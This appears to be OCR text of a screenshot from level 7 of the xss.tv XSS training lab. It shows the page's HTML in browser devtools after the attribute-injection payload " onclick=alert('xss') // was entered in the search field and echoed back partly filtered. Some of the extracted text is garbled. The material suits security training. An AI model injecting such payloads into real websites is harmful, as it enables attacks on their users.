 欢迎来到level7
没有找到和" onclick=alert('xss') //相关的结果.
搜索
7
levelseven
元素 控制台 源代码 网络 性能 内存 安全 应用程序 Lighthouse HackBar Adblock Plus
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<object style="border:0px" type="text/x-scriptlet" data="http://xss.tv/themes/default/templates/head.html" width="100%" height="50"></object>
<h1 align="center">欢迎来到level7</h1>
<h2 align="center">没有找到和" onclick=alert('xss') //相关的结果.</h2>
<center>
<form action="level7.php" method="GET">
<input name="keyword" value click="alert('xss')" "> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>